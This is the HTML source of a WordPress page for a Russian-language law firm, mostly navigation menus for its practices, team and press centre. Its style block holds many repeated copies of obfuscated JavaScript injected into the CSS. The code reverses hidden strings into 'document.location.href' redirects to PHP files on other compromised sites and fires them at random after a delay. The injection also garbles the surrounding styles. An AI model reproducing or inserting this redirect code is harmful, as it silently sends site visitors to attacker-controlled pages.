delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}torna-blog-style-4 .at$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}torna-blog-title-wrap .at$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}torna-single-article-title {
    font-size: 36px!importaant;
    font-weight: 800;
    margin-bot$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tom: 10px;
}


.gdlr-core-portfolio-medium.gdlr-core-style-left .gdlr-core-portfolio-content-wrap {
  padding-left: 30px;

}

.gdlr-core-portfolio-medium.gdlr-core-style-right .gdlr-core-portfolio-content-wrap {
    padding-right: 30px;
}		</style>
		</head>

<body class="post-template-default single single-post postid-11510 single-format-standard gdlr-core-body attorna-body attorna-body-front attorna-full  attorna-with-sticky-navigation  attorna-blog-style-4  attorna-blockquote-style-1 gdlr-core-link-to-lightbox" data-home-url="https://orchardslaw.com/" >
<div class="attorna-mobile-header-wrap" ><div class="attorna-mobile-header attorna-header-background attorna-style-slide attorna-sticky-mobile-navigation " id="attorna-mobile-header" ><div class="attorna-mobile-header-container attorna-container clearfix" ><div class="attorna-logo  attorna-item-pdlr"><div class="attorna-logo-inner"><a class="" href="https://orchardslaw.com/" ><img  src="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png" width="3248" height="1476"  srcset="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-400x181.png 400w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-600x272.png 600w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png 800w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2.png 3248w"  sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="" /></a></div></div><div class="attorna-mobile-menu-right" ><div class="attorna-main-menu-search" id="attorna-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="attorna-top-search-wrap" >
	<div class="attorna-top-search-close" ></div>

	<div class="attorna-top-search-row" >
		<div class="attorna-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://orchardslaw.com/">
	<input type="text" class="search-field attorna-title-font" placeholder="Поиск..." value="" name="s">
	<div class="attorna-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="attorna-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="attorna-mobile-menu" ><a class="attorna-mm-menu-button attorna-mobile-menu-button attorna-mobile-button-hamburger-with-border" href="#attorna-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="attorna-mm-menu-wrap attorna-navigation-font" id="attorna-mobile-menu" data-slide="right" ><ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-9577"><a href="https://orchardslaw.com/">О фирме</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7121"><a href="http://orchardslaw.com/about/">Об Orchards</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8788"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d0%bc-%d0%b4%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%82/">Нам доверяют</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10456"><a href="https://orchardslaw.com/priznanie/">Признание</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7098"><a href="#">Практики</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889"><a href="https://orchardslaw.com/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2-3/">Разрешение споров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://orchardslaw.com/bankrotstvo/">Несостоятельность и банкротство</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7127"><a href="/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7128"><a href="/антимонопольное-право/">Антимонопольное право</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9908"><a href="https://orchardslaw.com/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Корпоративное право</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9907"><a href="https://orchardslaw.com/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7131"><a href="/интеллектуальная-собственность/">Интеллектуальная собственность</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://orchardslaw.com/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11301"><a href="https://orchardslaw.com/%d1%82%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be-2/">Трудовое право</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7228"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d1%88%d0%b0-%d0%ba%d0%be%d0%bc%d0%b0%d0%bd%d0%b4%d0%b0/">Команда</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7135"><a href="#">Партнеры</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7139"><a href="/григорий-захаров/">Григорий Захаров</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7140"><a href="/юрий-аксёнов/">Юрий Аксёнов</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7141"><a href="/алексей-станкевич/">Алексей Станкевич</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7142"><a href="/вадим-бородкин/">Вадим Бородкин</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7145"><a href="/азат-ахметов/">Азат Ахметов</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7136"><a href="#">Советники</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7146"><a href="/петр-мацкевич/">Пётр Мацкевич</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7137"><a href="#">Адвокаты и старшие юристы</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14050"><a href="/александра-мурашова/">Александра Мурашова</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7097"><a href="#">Отраслевой опыт</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7617"><a href="/ритейл/">Ритейл</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7132"><a href="/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%b4%d0%b5%d0%b2%d0%b5%d0%bb%d0%be%d0%bf/">Капитальное строительство и девелопмент</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7616"><a href="/телеком-медиа-технологии/">ТМТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7615"><a href="/%d0%bc%d0%b5%d1%82%d0%b0%d0%bb%d0%bb%d1%83%d1%80%d0%b3%d0%b8%d1%8f-%d0%b8-%d0%b7%d0%be%d0%bb%d0%be%d1%82%d0%be%d0%b4%d0%be%d0%b1%d1%8b%d1%87%d0%b0/">Металлургия и золотодобыча</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12950"><a href="https://orchardslaw.com/%d0%be%d0%b1%d0%be%d1%80%d0%be%d0%bd%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d0%bc%d1%8b%d1%88%d0%bb%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81/">Оборонно-промышленный комплекс</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7618"><a href="/инвестиционный-сектор/">Инвестиционный и банковский сектор</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7133"><a href="/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%bc/">Транспорт и туризм</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8254"><a href="#">Пресс-центр</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8416"><a href="https://orchardslaw.com/category/news/">Новости</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10657"><a href="https://orchardslaw.com/%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-2/">Мероприятия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10651"><a href="https://orchardslaw.com/%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">Публикации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9797"><a href="https://orchardslaw.com/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7125"><a href="/contact-2">Контактная информация</a></li>
</ul></div></div></div></div></div></div><div class="attorna-body-outer-wrapper ">
		<div class="attorna-body-wrapper clearfix  attorna-with-frame">
		
<header class="attorna-header-wrap attorna-header-style-plain  attorna-style-menu-right attorna-sticky-navigation attorna-style-fixed" data-navigation-offset="75px"  >
	<div class="attorna-header-background" ></div>
	<div class="attorna-header-container  attorna-container">
			
		<div class="attorna-header-container-inner clearfix">
			<div class="attorna-logo  attorna-item-pdlr"><div class="attorna-logo-inner"><a class="" href="https://orchardslaw.com/" ><img  src="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png" width="3248" height="1476"  srcset="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-400x181.png 400w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-600x272.png 600w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png 800w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2.png 3248w"  sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="" /></a></div></div>			<div class="attorna-navigation attorna-item-pdlr clearfix " >
			<div class="attorna-main-menu" id="attorna-main-menu" ><ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-9577 attorna-normal-menu"><a href="https://orchardslaw.com/" class="sf-with-ul-pre">О фирме</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7121" data-size="60"><a href="http://orchardslaw.com/about/">Об Orchards</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8788" data-size="60"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d0%bc-%d0%b4%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%82/">Нам доверяют</a></li>
